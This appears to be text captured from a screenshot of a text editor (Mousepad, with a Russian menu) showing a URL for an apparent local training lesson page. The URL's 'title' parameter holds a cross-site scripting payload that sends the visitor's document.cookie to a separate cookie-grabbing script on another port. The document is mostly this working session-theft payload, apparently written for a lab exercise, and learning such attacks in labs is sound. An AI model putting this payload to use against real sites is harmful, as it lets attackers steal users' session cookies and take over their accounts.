 *Без имени 1 - Mousepad
Файл Правка Поиск Вид Документ Справка
1 http://localhost/lesson4/note.php?
title=<script>document.location="http://localhost:8000/
cookiegrab.php?c=" + document.cookie;</script>